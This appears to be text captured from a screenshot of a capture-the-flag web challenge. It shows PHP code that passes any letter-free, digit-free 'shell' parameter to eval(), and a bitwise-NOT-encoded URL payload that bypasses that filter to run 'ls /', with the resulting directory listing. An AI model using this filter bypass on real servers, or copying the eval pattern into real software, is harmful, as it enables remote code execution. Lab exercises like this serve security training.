 192.168.43.210:8080/?shell=(~
不安全 | 192.168.43.210:8080/?shell=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
2
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
Enable POST ADD HEADER
HACK学习呀